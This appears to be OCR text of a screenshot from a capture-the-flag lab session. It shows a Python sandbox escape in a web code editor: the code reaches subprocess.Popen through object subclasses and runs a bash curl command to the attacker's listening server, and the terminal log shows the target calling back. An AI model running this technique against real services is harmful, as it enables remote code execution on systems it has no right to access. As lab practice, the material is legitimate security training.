 Python Code Editor - Chromium
Python Code Editor
Not secure 10.129.238.121:5000
Run Save Register Login About
1 #print((1).__class__.__bases__[0].__subclasses__())
2 x = (1).__class__.__bases__[0].__subclasses__()[317](["/bin/bash","-c","curl http://10.10.14.145:8000"])
3 #for i,s in enumerate(x):
4 #    print(f"i={i},s={s}",end="\n")
5 #print(x[317]("/bin/bash","-c","id"))
6 print(x)
<subprocess.Popen object at 0x7f24010c8400>
Parrot Terminal
File Edit View Search Terminal Help
┌─[george@parrot]─[~/htb/lvl1/code]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.238.121 - - [25/Mar/2025 18:14:57] "GET / HTTP/1.1" 200 -